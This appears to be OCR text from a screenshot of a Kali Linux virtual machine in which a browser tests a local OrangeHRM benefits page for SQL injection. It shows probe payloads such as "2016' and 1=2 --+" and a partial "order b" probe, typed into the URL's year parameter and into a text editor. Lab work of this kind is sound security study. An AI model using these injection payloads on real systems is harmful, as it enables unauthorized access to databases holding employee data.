 Kali 2.0 [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Hulp
Applications Places eafpad Thu 14:42
Benefits Module - Iceweasel
Benefits Module
192.168.10.30/orangehrm/lib/controllers/CentralController.php?benefitcode=Benefits&action=List_Benefits_Schedule&year=2016' and 1=2 --+ Search
Payroll Schedule : 2016' and 1=2 --
No records found!
*(Untitled)
File Edit Search Options Help
?benefitcode=Benefits
&action=List_Benefits_Schedule
&year=2016' order b --+
Right Ctrl
NLD
14:42
29-10-2015